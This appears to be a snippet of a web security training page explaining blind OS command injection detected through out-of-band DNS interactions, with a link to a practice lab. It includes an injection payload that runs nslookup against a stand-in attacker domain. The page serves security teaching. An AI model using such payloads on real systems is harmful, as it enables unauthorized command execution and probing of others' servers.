 Exploiting blind OS command injection using out-of-band (OAST)
techniques
You can use an injected command that will trigger an out-of-band network interaction with a system that you control,
using OAST techniques. For example:
& nslookup kgji2ohoyw.web-attacker.com &
This payload uses the nslookup command to cause a DNS lookup for the specified domain. The attacker can
monitor for the specified lookup occurring, and thereby detect that the command was successfully injected.
LAB
PRACTITIONER
Blind OS command injection with out-of-band interaction »
Not solved